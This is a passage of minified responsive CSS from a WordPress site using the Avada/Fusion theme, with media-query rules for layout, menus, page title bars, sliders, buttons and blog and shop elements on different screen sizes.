.button{float:left;margin-bottom:15px}#customer_login_box .remember-box{clear:both;display:block;padding:0;width:125px;float:left}#customer_login_box .lost_password{float:left}.fusion-body .fusion-page-title-bar:not(.fusion-tb-page-title-bar){padding-top:5px;padding-bottom:5px}.fusion-body.avada-has-page-title-mobile-height-auto .fusion-page-title-bar{padding-top:10px;padding-bottom:10px;height:auto}.fusion-body:not(.avada-has-page-title-mobile-height-auto) .fusion-page-title-bar:not(.fusion-tb-page-title-bar){min-height:calc(var(--page_title_mobile_height) - 10px)}.fusion-body:not(.avada-has-page-title-mobile-height-auto) .fusion-page-title-bar{height:auto}.fusion-body:not(.avada-has-page-title-mobile-height-auto) .fusion-page-title-row{display:flex;align-items:center;width:100%;min-height:calc(var(--page_title_mobile_height) - 10px)}.fusion-body:not(.avada-has-page-title-mobile-height-auto) .fusion-page-title-bar-center .fusion-page-title-row{width:auto}.fusion-body:not(.avada-has-page-title-mobile-height-auto) .fusion-page-title-captions{width:100%}.avada-has-breadcrumb-mobile-hidden.fusion-body .fusion-page-title-bar .fusion-breadcrumbs{display:none}.avada-has-slider-fallback-image #sliders-container{display:none}.avada-has-slider-fallback-image #fallback-slide{display:block}}@media only screen and (min-device-width: 768px) and (max-device-width: 1024px) and (orientation: portrait){#nav-uber #megaMenu{width:100%}#header-sticky .fusion-row,.fusion-header .fusion-row,.fusion-secondary-header .fusion-row{padding-left:0!important;padding-right:0!important}.avada-responsive.rtl:not(.avada-menu-highlight-style-background) .fusion-header-v1 .fusion-main-menu>ul>li,.avada-responsive.rtl:not(.avada-menu-highlight-style-background) .fusion-header-v2 .fusion-main-menu>ul>li,.avada-responsive.rtl:not(.avada-menu-highlight-style-background) .fusion-header-v3 .fusion-main-menu>ul>li,.avada-responsive.rtl:not(.avada-menu-highlight-style-background) .fusion-header-v4 .fusion-main-menu>ul>li,.avada-responsive.rtl:not(.avada-menu-highlight-style-background) .fusion-header-v5 .fusion-main-menu>ul>li,.avada-responsive.rtl:not(.avada-menu-highlight-style-background) .fusion-header-v7 .fusion-main-menu>ul>li{padding-left:var(--mobile_nav_padding)}.avada-responsive:not(.rtl):not(.avada-menu-highlight-style-background) .fusion-header-v1 .fusion-main-menu>ul>li,.avada-responsive:not(.rtl):not(.avada-menu-highlight-style-background) .fusion-header-v2 .fusion-main-menu>ul>li,.avada-responsive:not(.rtl):not(.avada-menu-highlight-style-background) .fusion-header-v3 .fusion-main-menu>ul>li,.avada-responsive:not(.rtl):not(.avada-menu-highlight-style-background) .fusion-header-v4 .fusion-main-menu>ul>li,.avada-responsive:not(.rtl):not(.avada-menu-highlight-style-background) .fusion-header-v5 .fusion-main-menu>ul>li,.avada-responsive:not(.rtl):not(.avada-menu-highlight-style-background) .fusion-header-v7 .fusion-main-menu>ul>li{padding-right:var(--mobile_nav_padding)}}@media only screen and (min-device-width: 768px) and (max-device-width: 1024px) and (orientation: landscape){.fullwidth-box{background-attachment:scroll!important}.fullwidth-box .fullwidth-faded{background-attachment:scroll!important}.avada-footer-fx-bg-parallax .fusion-footer-widget-area{background-attachment:initial;margin:0}.avada-footer-fx-bg-parallax #main{margin-bottom:0}#main,.fullwidth-box,.fusion-footer-widget-area,.page-title-bar,body{background-attachment:scroll!important}}@media only screen and (min-device-width: 768px) and (max-device-width: 1024px) and (orientation: landscape){.avada-responsive.rtl .fusion-header-v1 .fusion-main-menu>ul>li,.avada-responsive.rtl .fusion-header-v2 .fusion-main-menu>ul>li,.avada-responsive.rtl .fusion-header-v3 .fusion-main-menu>ul>li,.avada-responsive.rtl .fusion-header-v4 .fusion-main-menu>ul>li,.avada-responsive.rtl .fusion-header-v5 .fusion-main-menu>ul>li,.avada-responsive.rtl .fusion-header-v7 .fusion-main-menu>ul>li{padding-left:var(--mobile_nav_padding)}.avada-responsive:not(.rtl) .fusion-header-v1 .fusion-main-menu>ul>li,.avada-responsive:not(.rtl) .fusion-header-v2 .fusion-main-menu>ul>li,.avada-responsive:not(.rtl) .fusion-header-v3 .fusion-main-menu>ul>li,.avada-responsive:not(.rtl) .fusion-header-v4 .fusion-main-menu>ul>li,.avada-responsive:not(.rtl) .fusion-header-v5 .fusion-main-menu>ul>li,.avada-responsive:not(.rtl) .fusion-header-v7 .fusion-main-menu>ul>li{padding-right:var(--mobile_nav_padding)}}@media only screen and (max-width: 1108px){.fusion-layout-column{margin-left:0!important;margin-right:0!important}.fusion-layout-column.fusion-spacing-no{margin-bottom:0}.fusion-body .fusion-layout-column:not(.fusion-flex-column){width:100%!important}.fusion-body .fusion-footer-widget-area-center .widget.tweets:not(.fusion-widget-mobile-align-left):not(.fusion-widget-mobile-align-right) .jtwt .jtwt_tweet{padding:0}.fusion-body .fusion-footer-widget-area-center .widget.tweets:not(.fusion-widget-mobile-align-left):not(.fusion-widget-mobile-align-right) .jtwt .jtwt_tweet::before{top:0}.fusion-body .fusion-footer-widget-area-center .widget.tweets:not(.fusion-widget-mobile-align-left):not(.fusion-widget-mobile-align-right) .jtwt .jtwt_tweet:before{position:relative;margin:0}.fusion-body .fusion-blog-layout-medium-alternate .fusion-post-content,.fusion-body .fusion-blog-layout-medium-alternate .has-post-thumbnail .fusion-post-content{margin:0;padding-top:20px;flex:1 0 100%}.fusion-body .fusion-author .fusion-social-networks{text-align:center}.fusion-columns-1 .fusion-column:first-child,.fusion-columns-2 .fusion-column:first-child,.fusion-columns-3 .fusion-column:first-child,.fusion-columns-4 .fusion-column:first-child,.fusion-columns-5 .fusion-column:first-child{margin-left:0}.fusion-columns .fusion-column{width:100%!important;float:none;box-sizing:border-box}.fusion-columns .fusion-column:not(.fusion-column-last){margin:0 0 50px}.widget.tweets.fusion-widget-mobile-align-center .jtwt .jtwt_tweet{padding:0}.widget.tweets.fusion-widget-mobile-align-center .jtwt .jtwt_tweet:before{top:0;position:relative;margin:0}.widget.tweets.fusion-widget-mobile-align-right .jtwt .jtwt_tweet{padding-left:0;padding-right:45px}.widget.tweets.fusion-widget-mobile-align-right .jtwt .jtwt_tweet:before{margin-left:0;right:0}.widget.tribe-events-list-widget.fusion-widget-align-right .tribe-events-list-widget-events{justify-content:end}.widget.tribe-events-list-widget.fusion-widget-align-center .tribe-events-list-widget-events{justify-content:center}.widget.facebook_like iframe{width:100%!important;max-width:none!important}.rtl .fusion-column{float:none}.rtl .no-mobile-slidingbar.mobile-logo-pos-right .mobile-menu-icons{margin-left:0}#slidingbar-area .columns .col,.avada-container .columns .col,.col-sm-12,.col-sm-2,.col-sm-3,.col-sm-4,.col-sm-6,.footer-area .fusion-columns .fusion-column,.fusion-columns-5 .col-lg-2,.fusion-columns-5 .col-md-2,.fusion-columns-5 .col-sm-2{float:none;width:100%}.fusion-portfolio-text-floated .fusion-portfolio-content-wrapper{display:block}.fusion-portfolio-text-floated .fusion-image-wrapper{max-width:none}.fusion-secondary-menu-icon{min-width:100%}.fusion-page-title-row{height:auto}.fusion-page-title-wrapper{flex-wrap:wrap}.fusion-page-title-bar-left .fusion-page-title-captions,.fusion-page-title-bar-left .fusion-page-title-secondary,.fusion-page-title-bar-right .fusion-page-title-captions,.fusion-page-title-bar-right .fusion-page-title-secondary{display:block;float:none;width:100%;line-height:normal}.fusion-page-title-bar-left .fusion-page-title-secondary{text-align:left}.fusion-page-title-bar-left .fusion-page-title-secondary{margin:2px 0 0}.fusion-page-title-bar-left .searchform{display:block;max-width:100%}.fusion-page-title-bar-right .fusion-page-title-secondary{text-align:right}.fusion-page-title-bar-right .searchform{max-width:100%}.fusion-contact-info{padding:.6em 30px;line-height:1.5em}.fusion-author .fusion-social-networks{display:block;margin-top:10px}.fusion-author-tagline{display:block;float:none;text-align:center;max-width:100%}#wrapper{width:auto!important}#wrapper .ei-slider{width:100%!important;height:200px!important}.create-block-format-context{display:none}.review{float:none;width:100%}.fusion-body .fusion-social-links-footer,.fusion-copyright-notice{display:block;text-align:center}.fusion-social-links-footer{width:auto}.fusion-social-links-footer .fusion-social-networks{display:inline-block;float:none;margin-top:0}.fusion-copyright-notice{padding:0 0 15px}.fusion-copyright-notice:after,.fusion-social-networks:after{content:"";display:block;clear:both}.fusion-copyright-notice li,.fusion-social-networks li{float:none;display:inline-block}.tfs-slider .slide-content-container .btn{min-height:0!important;padding-left:30px;padding-right:30px!important;height:26px!important;line-height:26px!important}#main .cart-empty{float:none;text-align:center;border-top-width:1px;border-top-style:solid;border-bottom:none;width:100%;line-height:normal!important;height:auto!important;margin-bottom:10px;padding-top:10px}#main .return-to-shop{float:none;border-top:none;border-bottom-width:1px;border-bottom-style:solid;width:100%;text-align:center;line-height:normal!important;height:auto!important;padding-bottom:10px}#content.full-width{margin-bottom:0}.sidebar .social_links .social li{width:auto;margin-right:5px}#comment-input{margin-bottom:0}#comment-input input{width:100%;float:none!important;margin-bottom:10px}#comment-textarea textarea{width:100%}.pagination{margin-top:40px}.portfolio-one .portfolio-item .image{float:none;width:auto;height:auto;margin-bottom:20px}h5.toggle span.toggle-title{width:80%}.project-content .project-description{float:none!important}.project-content .fusion-project-description-details{margin-bottom:50px}.project-content .project-description,.project-content .project-info{width:100%!important}.single-avada_portfolio .portfolio-half .project-content .project-description h3{margin-top:24px}.portfolio-half .flexslider{width:100%!important}.portfolio-half .project-content{width:100%!important}#style_selector{display:none}.ls-avada .ls-nav-next,.ls-avada .ls-nav-prev{display:none!important}#footer .social-networks{width:100%;margin:0 auto;position:relative;left:-11px}.tab-holder .tabs{height:auto!important;width:100%!important}.shortcode-tabs .tab-hold .tabs li{width:100%!important}body .shortcode-tabs .tab-hold .tabs li,body.dark .sidebar .tab-hold .tabs li{border-right:none!important}.error_page .useful_links{width:100%}.error-page .useful_links{padding-left:0}.fusion-google-map{width:100%!important}.fullwidth-box{background-attachment:scroll!important}.fullwidth-box .fullwidth-faded{background-attachment:scroll!important}#toTop{bottom:30px;border-radius:4px;height:44px;width:44px}#toTop:before{line-height:42px}.to-top-container #toTop{border-radius:var(--totop_border_radius)}.no-mobile-totop .to-top-container{display:none}.no-mobile-slidingbar #slidingbar-area,.no-mobile-slidingbar .fusion-flyout-sliding-bar-toggle{display:none!important}.no-mobile-slidingbar.mobile-logo-pos-left .mobile-menu-icons{margin-right:0}.fusion-soundcloud iframe{width:100%}.ua-mobile #main,.ua-mobile .footer-area,.ua-mobile .fusion-header,.ua-mobile .fusion-page-title-bar,.ua-mobile body{background-attachment:scroll!important}.fusion-footer footer .fusion-row .fusion-columns .fusion-column{border-right:none;border-left:none}.flex-direction-nav .flex-prev{opacity:1;left:0}.flex-direction-nav .flex-next{opacity:1;right:0}.rtl .shop_table_responsive .product-remove{left:0}.ltr .shop_table_responsive .product-remove{right:0}.fusion-body .fusion-page-title-bar{height:auto}.fusion-body .fusion-page-title-bar:not(.fusion-tb-page-title-bar){padding-top:5px;padding-bottom:5px}.fusion-body.avada-has-page-title-mobile-height-auto .fusion-page-title-bar{padding-top:10px;padding-bottom:10px}.fusion-body:not(.avada-has-page-title-mobile-height-auto) .fusion-page-title-row{display:flex;align-items:center;width:100%;min-height:calc(var(--page_title_mobile_height) - 10px)}.fusion-body:not(.avada-has-page-title-mobile-height-auto) .fusion-page-title-bar-center .fusion-page-title-row,.fusion-body:not(.avada-has-page-title-mobile-height-auto) .fusion-page-title-captions{width:100%}.fusion-body:not(.avada-has-page-title-mobile-height-auto) .fusion-page-title-bar:not(.fusion-tb-page-title-bar){min-height:calc(var(--page_title_mobile_height) - 10px)}.avada-has-breadcrumb-mobile-hidden.fusion-body .fusion-page-title-bar .fusion-breadcrumbs{display:none}}@media only screen and (max-width: 1108px){#content{width:100%!important;margin-left:0!important}.sidebar{width:100%!important;float:none!important;margin-left:0!important;clear:both}#main>.fusion-row{display:flex;flex-wrap:wrap}}@media only screen and (max-width: 640px){.fusion-body .fusion-page-title-bar{max-height:none}.fusion-body .fusion-page-title-bar h1{margin:0}.fusion-body .fusion-blog-layout-medium .fusion-post-slideshow{float:none;margin:0 0 20px;width:auto;height:auto;flex:0 1 100%}.fusion-body .fusion-blog-layout-medium .fusion-post-content{flex:0 1 100%}.fusion-body .fusion-blog-layout-large-alternate .fusion-post-content{margin:0}.fusion-blog-layout-large .fusion-meta-info .fusion-alignleft,.fusion-blog-layout-large .fusion-meta-info .fusion-alignright,.fusion-blog-layout-medium .fusion-meta-info .fusion-alignleft,.fusion-blog-layout-medium .fusion-meta-info .fusion-alignright{display:block;float:none;margin:0;width:100%}.fusion-blog-layout-large-alternate .fusion-date-and-formats{margin-bottom:35px}.fusion-blog-layout-medium-alternate .has-post-thumbnail .fusion-post-slideshow{display:inline-block;float:none;margin-right:0;max-width:197px}.fusion-blog-layout-grid .fusion-post-grid{position:static;width:100%}.flex-direction-nav,.wooslider-direction-nav,.wooslider-pauseplay{display:none}.buttons a{margin-right:5px}.ls-avada .ls-nav-next,.ls-avada .ls-nav-prev{display:none!important}#wrapper .ei-slider{width:100%!important;height:200px!important}.page-template-contact-php .fusion-google-map{height:270px!important}.timeline-icon{display:none!important}.timeline-layout{padding-top:0!important}.portfolio-masonry .portfolio-item{width:100%!important}.table-1 table,.tkt-slctr-tbl-wrap-dv table{border-collapse:collapse;border-spacing:0;width:100%}.table-1 td,.table-1 th,.tkt-slctr-tbl-wrap-dv td,.tkt-slctr-tbl-wrap-dv th{white-space:nowrap}.table-2 table{border-collapse:collapse;border-spacing:0;width:100%}.table-2 td,.table-2 th{white-space:nowrap}#main,.footer-area,.page-title-bar,body{background-attachment:scroll!important}.tfs-slider[data-animation=slide]{height:auto!important}#content{width:100%!important;margin-left:0!important}.sidebar{width:100%!important;float:none!important;margin-left:0!important;clear:both}.fusion-hide-on-mobile{display:none}.fusion-blog-layout-timeline{padding-top:0}.fusion-blog-layout-timeline .fusion-post-timeline{float:none;width:100%}.fusion-blog-layout-timeline .fusion-timeline-date{margin-bottom:0;margin-top:2px}.fusion-timeline-arrow,.fusion-timeline-circle,.fusion-timeline-icon,.fusion-timeline-line{display:none}}@media only screen and (max-width: 969px){.admin-bar p.woocommerce-store-notice,body.admin-bar #wrapper .fusion-sliding-bar-position-top,body.layout-boxed-mode.side-header-right .fusion-sliding-bar-position-top{top:46px}body.fusion-blank-page.admin-bar{top:45px}html #wpadminbar{z-index:99999!important;position:fixed!important}}@media only screen and (max-width: 955px){.fusion-tabs.vertical-tabs .tab-pane{max-width:none!important}}@media only screen and (min-width: 1108px){.ilightbox-holder.supportTouch div.ilightbox-container{overflow:visible}.widget.tweets.fusion-widget-align-right .jtwt .jtwt_tweet{padding-left:0;padding-right:45px}.widget.tweets.fusion-widget-align-right .jtwt .jtwt_tweet:before{margin-left:0;right:0}.widget.tweets.fusion-widget-align-center .jtwt .jtwt_tweet{padding:0}.widget.tweets.fusion-widget-align-center .jtwt .jtwt_tweet:before{top:0;position:relative;margin:0}.widget.tribe-events-list-widget.fusion-widget-align-right .tribe-events-list-widget-events{justify-content:end}.widget.tribe-events-list-widget.fusion-widget-align-center .tribe-events-list-widget-events{justify-content:center}.fusion-body .fusion-footer-widget-area-center .widget.tweets:not(.fusion-widget-align-left):not(.fusion-widget-align-right) .jtwt .jtwt_tweet{padding:0}.fusion-body .fusion-footer-widget-area-center .widget.tweets:not(.fusion-widget-align-left):not(.fusion-widget-align-right) .jtwt .jtwt_tweet:before{top:0;position:relative;margin:0}.no-desktop-totop .to-top-container{display:none}}@media only screen and (max-device-width: 640px){#wrapper{width:auto!important}#wrapper .ei-slider{width:100%!important;height:200px!important}.fusion-columns .fusion-column{float:none;width:100%!important;margin:0 0 50px;box-sizing:border-box}.footer-area .fusion-columns .fusion-column,.fusion-sliding-bar-position-bottom .fusion-columns .fusion-column,.fusion-sliding-bar-position-top .fusion-columns .fusion-column{float:left;width:98%!important}.fullwidth-box{background-attachment:scroll!important}.fullwidth-box .fullwidth-faded{background-attachment:scroll!important}.no-mobile-slidingbar #slidingbar-area,.no-mobile-slidingbar .fusion-flyout-sliding-bar-toggle{display:none!important}.review{float:none;width:100%}.copyright,.social-networks{float:none;padding:0 0 15px;text-align:center}.copyright:after,.social-networks:after{content:"";display:block;clear:both}.copyright li,.social-networks li{float:none;display:inline-block}.continue{display:none}.mobile-button{display:block!important;float:none}.title{margin-top:0;margin-bottom:20px}#content{width:100%!important;float:none!important;margin-left:0!important;margin-bottom:50px}#content.full-width{margin-bottom:0}.sidebar{width:100%!important;float:none!important;margin-left:0!important;clear:both}.sidebar .social_links .social li{width:auto;margin-right:5px}#comment-input{margin-bottom:0}.widget.facebook_like iframe{width:100%!important;max-width:none!important}.pagination{margin-top:40px}.portfolio-one .portfolio-item .image{float:none;width:auto;height:auto;margin-bottom:20px}h5.toggle span.toggle-title{width:80%}.project-content .project-description{float:none!important}.project-content .fusion-project-description-details{margin-bottom:50px}.project-content .project-description,.project-content .project-info{width:100%!important}.portfolio-half .flexslider{width:100%!important}.portfolio-half .project-content{width:100%!important}#style_selector{display:none}.ls-avada .ls-nav-next,.ls-avada .ls-nav-prev{display:none!important}#footer .social-networks{width:100%;margin:0 auto;position:relative;left:-11px}.recent-works-items a{max-width:64px}#slidingbar-area .flickr_badge_image img,.footer-area .flickr_badge_image img{max-width:64px;padding:3px!important}.tab-holder .tabs{height:auto!important;width:100%!important}.shortcode-tabs .tab-hold .tabs li{width:100%!important}body .shortcode-tabs .tab-hold .tabs li,body.dark .sidebar .tab-hold .tabs li{border-right:none!important}.error_page .useful_links{width:100%;padding-left:0}.fusion-google-map{width:100%!important}#cloudsCandy{height:40px}#cloudsCandy>path:nth-child(2n+2){opacity:0}.ltr .fusion-blog-layout-medium-alternate .has-post-thumbnail .fusion-date-and-formats{margin-right:12px}.rtl .fusion-blog-layout-medium-alternate .has-post-thumbnail .fusion-date-and-formats{margin-left:12px}.fusion-blog-layout-medium-alternate .has-post-thumbnail .fusion-post-slideshow{max-width:166px}}@media only screen and (max-width: 1000px){.fusion-responsive-typography-calculated{--minFontSize:calc(var(--typography_factor) * var(--base-font-size));--minViewportSize:360;--maxViewportSize:var(--grid_main_break_point);font-size:calc((var(--fontSize) * 1px) - (var(--typography_sensitivity) * (var(--fontSize) - var(--minFontSize)) * (var(--minViewportSize) * 1px - 100vw))/ (var(--maxViewportSize) - var(--minViewportSize)) - (var(--fontSize) - var(--minFontSize)) * var(--typography_sensitivity) * 1px)!important}.fusion-top-header .fusion-responsive-typography-calculated{--side_header_width:0;--side_header_width-int:0}}@media only screen and (max-width: 1108px){.fusion-responsive-typography-calculated{--maxViewportSize:var(--content_break_point)!important}}@media only screen and (max-width: 1108px){.wpcf7-form .wpcf7-number,.wpcf7-form .wpcf7-quiz,.wpcf7-form .wpcf7-text,.wpcf7-form textarea{float:none!important;width:100%!important;box-sizing:border-box}}@media only screen and (max-device-width: 640px){.ls-container .button,.ls-container .fusion-button,.rev_slider .button,.rev_slider .fusion-button{padding:0 20px;line-height:20px;font-size:10px;font-size:10px!important;line-height:20px!important;padding:0 10px!important}.ls-container .button.button-3d:active,.ls-container .fusion-button.button-3d:active,.rev_slider .button.button-3d:active,.rev_slider .fusion-button.button-3d:active{top:2px}.ls-container .button .fusion-button-text-left,.ls-container .fusion-button .fusion-button-text-left,.rev_slider .button .fusion-button-text-left,.rev_slider .fusion-button .fusion-button-text-left{display:inline-block;padding-left:25px}.ls-container .button .fusion-button-text-right,.ls-container .fusion-button .fusion-button-text-right,.rev_slider .button .fusion-button-text-right,.rev_slider .fusion-button .fusion-button-text-right{display:inline-block;padding-right:25px}.ls-container .button .button-icon-divider-left,.ls-container .fusion-button .button-icon-divider-left,.rev_slider .button .button-icon-divider-left,.rev_slider .fusion-button .button-icon-divider-left{padding:0 11px}.ls-container .button .button-icon-divider-left.fusion-megamenu-image,.ls-container .fusion-button .button-icon-divider-left.fusion-megamenu-image,.rev_slider .button .button-icon-divider-left.fusion-megamenu-image,.rev_slider .fusion-button .button-icon-divider-left.fusion-megamenu-image{padding:0 5.5px}.ls-container .button .button-icon-divider-right,.ls-container .fusion-button .button-icon-divider-right,.rev_slider .button .button-icon-divider-right,.rev_slider .fusion-button .button-icon-divider-right{padding:0 11px}.ls-container .button .button-icon-divider-right.fusion-megamenu-image,.ls-container .fusion-button .button-icon-divider-right.fusion-megamenu-image,.rev_slider .button .button-icon-divider-right.fusion-megamenu-image,.rev_slider .fusion-button .button-icon-divider-right.fusion-megamenu-image{padding:0 5.5px}.ls-container .button .button-icon-divider-left i,.ls-container .button .button-icon-divider-left img,.ls-container .button .button-icon-divider-right i,.ls-container .button .button-icon-divider-right img,.ls-container .fusion-button .button-icon-divider-left i,.ls-container .fusion-button .button-icon-divider-left img,.ls-container .fusion-button .button-icon-divider-right i,.ls-container .fusion-button .button-icon-divider-right img,.rev_slider .button .button-icon-divider-left i,.rev_slider .button .button-icon-divider-left img,.rev_slider .button .button-icon-divider-right i,.rev_slider .button .button-icon-divider-right img,.rev_slider .fusion-button .button-icon-divider-left i,.rev_slider .fusion-button .button-icon-divider-left img,.rev_slider .fusion-button .button-icon-divider-right i,.rev_slider .fusion-button .button-icon-divider-right img{display:block}.ls-container .button.button-3d:active,.ls-container .fusion-button.button-3d:active,.rev_slider .button.button-3d:active,.rev_slider .fusion-button.button-3d:active{top:2px!important}.ls-container .button span,.ls-container .fusion-button span,.rev_slider .button span,.rev_slider .fusion-button span{font-size:10px!important}}@media only screen and (max-width: 1108px){.ls-container .button,.ls-container .fusion-button,.rev_slider .button,.rev_slider .fusion-button{padding:0 20px;line-height:30px;font-size:12px;font-size:10px!important;line-height:30px!important;padding:0 20px!important}.ls-container .button.button-3d:active,.ls-container .fusion-button.button-3d:active,.rev_slider .button.button-3d:active,.rev_slider .fusion-button.button-3d:active{top:2px}.ls-container .button .fusion-button-text-left,.ls-container .fusion-button .fusion-button-text-left,.rev_slider .button .fusion-button-text-left,.rev_slider .fusion-button .fusion-button-text-left{display:inline-block;padding-left:25px}.ls-container .button .fusion-button-text-right,.ls-container .fusion-button .fusion-button-text-right,.rev_slider .button .fusion-button-text-right,.rev_slider .fusion-button .fusion-button-text-right{display:inline-block;padding-right:25px}.ls-container .button .button-icon-divider-left,.ls-container .fusion-button .button-icon-divider-left,.rev_slider .button .button-icon-divider-left,.rev_slider .fusion-button .button-icon-divider-left{padding:0 10px}.ls-container .button .button-icon-divider-left.fusion-megamenu-image,.ls-container .fusion-button .button-icon-divider-left.fusion-megamenu-image,.rev_slider .button .button-icon-divider-left.fusion-megamenu-image,.rev_slider .fusion-button .button-icon-divider-left.fusion-megamenu-image{padding:0 5px}.ls-container .button .button-icon-divider-right,.ls-container .fusion-button .button-icon-divider-right,.rev_slider .button .button-icon-divider-right,.rev_slider .fusion-button .button-icon-divider-right{padding:0 10px}.ls-container .button .button-icon-divider-right.fusion-megamenu-image,.ls-container .fusion-button .button-icon-divider-right.fusion-megamenu-image,.rev_slider .button .button-icon-divider-right.fusion-megamenu-image,.rev_slider .fusion-button .button-icon-divider-right.fusion-megamenu-image{padding:0 5px}.ls-container .button .button-icon-divider-left i,.ls-container .button .button-icon-divider-left img,.ls-container .button .button-icon-divider-right i,.ls-container .button .button-icon-divider-right img,.ls-container .fusion-button .button-icon-divider-left i,.ls-container .fusion-button .button-icon-divider-left img,.ls-container .fusion-button .button-icon-divider-right i,.ls-container .fusion-button .button-icon-divider-right img,.rev_slider .button .button-icon-divider-left i,.rev_slider .button .button-icon-divider-left img,.rev_slider .button .button-icon-divider-right i,.rev_slider .button .button-icon-divider-right img,.rev_slider .fusion-button .button-icon-divider-left i,.rev_slider .fusion-button .button-icon-divider-left img,.rev_slider .fusion-button .button-icon-divider-right i,.rev_slider .fusion-button .button-icon-divider-right img{display:block}.ls-container .button.button-3d:active,.ls-container .fusion-button.button-3d:active,.rev_slider .button.button-3d:active,.rev_slider .fusion-button.button-3d:active{top:2px!important}.ls-container .button span,.ls-container .fusion-button span,.rev_slider .button span,.rev_slider .fusion-button span{font-size:10px!important}.fusion-revslider-mobile-padding{padding-left:30px!important;padding-right:30px!important}}@media only screen and (min-device-width: 768px) and (max-device-width: 1024px) and (orientation: portrait){}@media only screen and (max-width: 640px){}@media only screen and (max-device-width: 640px){}@media only screen and (max-width: 1108px){.fusion-theme-sharing-box{flex-direction:column;align-items:center}.fusion-theme-sharing-box h4{margin-bottom:.5em;text-align:center}.fusion-theme-sharing-box .fusion-social-networks .fusion-social-networks-wrapper{justify-content:center}}@media only screen and (max-width: 1108px){.fusion-layout-column:not(.fusion-flex-column){margin-left:0!important;margin-right:0!important;width:100%!important}.fusion-layout-column:not(.fusion-flex-column).fusion-spacing-no{margin-bottom:0}.fusion-columns-1 .fusion-column:first-child,.fusion-columns-2 .fusion-column:first-child,.fusion-columns-3 .fusion-column:first-child,.fusion-columns-4 .fusion-column:first-child,.fusion-columns-5 .fusion-column:first-child{margin-left:0}.fusion-columns .fusion-column{width:100%!important;float:none;box-sizing:border-box}.fusion-columns .fusion-column:not(.fusion-column-last){margin:0 0 50px}.rtl .fusion-columns{float:none}.col-sm-12,.col-sm-2,.col-sm-3,.col-sm-4,.col-sm-6,.fusion-columns-5 .col-lg-2,.fusion-columns-5 .col-md-2,.fusion-columns-5 .col-sm-2{float:none;width:100%}.fusion-blog-layout-medium-alternate .fusion-post-content,.fusion-blog-layout-medium-alternate .has-post-thumbnail .fusion-post-content{margin:0;padding-top:20px;flex:1 0 100%}.fusion-chart.legend-left .fusion-chart-inner,.fusion-chart.legend-right .fusion-chart-inner{flex-direction:column}.fusion-chart.legend-left .fusion-chart-inner .fusion-chart-legend-wrap li,.fusion-chart.legend-right .fusion-chart-inner .fusion-chart-legend-wrap li{display:inline-block}.fusion-chart.legend-left .fusion-chart-legend-wrap,.fusion-chart.legend-right .fusion-chart-legend-wrap{padding-top:20px}.fusion-chart.legend-right .fusion-chart-legend-wrap{padding-left:0}.fusion-chart.legend-left .fusion-chart-legend-wrap{padding-right:0;order:2}.fusion-content-boxes .fusion-column{margin-bottom:55px}.fusion-content-boxes .fusion-read-more-button{margin-top:8px}.fusion-tabs.vertical-tabs .nav-tabs>li.active>.tab-link{border-left:3px solid var(--primary_color)}}@media only screen and (min-device-width: 768px) and (max-device-width: 1024px) and (orientation: portrait){.fusion-columns-1 .fusion-column:first-child,.fusion-columns-2 .fusion-column:first-child,.fusion-columns-3 .fusion-column:first-child,.fusion-columns-4 .fusion-column:first-child,.fusion-columns-5 .fusion-column:first-child{margin-left:0}.fusion-column,.fusion-column:nth-child(2n),.fusion-column:nth-child(3n),.fusion-column:nth-child(4n),.fusion-column:nth-child(5n){margin-right:0}.columns .col{float:none;width:100%!important;margin:0 0 20px;box-sizing:border-box}.fusion-columns-2 .fusion-column,.fusion-columns-2 .fusion-flip-box-wrapper,.fusion-columns-4 .fusion-column,.fusion-columns-4 .fusion-flip-box-wrapper{width:50%!important;float:left!important}.fusion-columns-2 .fusion-column:nth-of-type(2n+1),.fusion-columns-2 .fusion-flip-box-wrapper:nth-of-type(2n+1),.fusion-columns-4 .fusion-column:nth-of-type(2n+1){clear:both}.fusion-columns-3 .fusion-column,.fusion-columns-3 .fusion-flip-box-wrapper,.fusion-columns-5 .col-lg-2,.fusion-columns-5 .col-md-2,.fusion-columns-5 .col-sm-2,.fusion-columns-5 .fusion-column,.fusion-columns-5 .fusion-flip-box-wrapper,.fusion-columns-6 .fusion-column,.fusion-columns-6 .fusion-flip-box-wrapper{width:33.33%!important;float:left!important}.fusion-columns-3 .fusion-column:nth-of-type(3n+1),.fusion-columns-3 .fusion-flip-box-wrapper:nth-of-type(3n+1),.fusion-columns-5 .fusion-column:nth-of-type(3n+1),.fusion-columns-5 .fusion-flip-box-wrapper:nth-of-type(3n+1),.fusion-columns-6 .fusion-column:nth-of-type(3n+1),.fusion-columns-6 .fusion-flip-box-wrapper:nth-of-type(3n+1){clear:both}.fusion-columns-5 .fusion-column:nth-of-type(5n+1),.fusion-columns-5 .fusion-flip-box-wrapper:nth-of-type(5n+1){clear:none}.fusion-layout-column.fusion-five-sixth,.fusion-layout-column.fusion-four-fifth,.fusion-layout-column.fusion-one-fifth,.fusion-layout-column.fusion-one-fourth,.fusion-layout-column.fusion-one-half,.fusion-layout-column.fusion-one-sixth,.fusion-layout-column.fusion-one-third,.fusion-layout-column.fusion-three-fifth,.fusion-layout-column.fusion-three-fourth,.fusion-layout-column.fusion-two-fifth,.fusion-layout-column.fusion-two-third{position:relative;float:left;margin-right:4%;margin-bottom:20px}.rtl .fusion-layout-column.fusion-five-sixth,.rtl .fusion-layout-column.fusion-four-fifth,.rtl .fusion-layout-column.fusion-one-fifth,.rtl .fusion-layout-column.fusion-one-fourth,.rtl .fusion-layout-column.fusion-one-half,.rtl .fusion-layout-column.fusion-one-sixth,.rtl .fusion-layout-column.fusion-one-third,.rtl .fusion-layout-column.fusion-three-fifth,.rtl .fusion-layout-column.fusion-three-fourth,.rtl .fusion-layout-column.fusion-two-fifth,.rtl 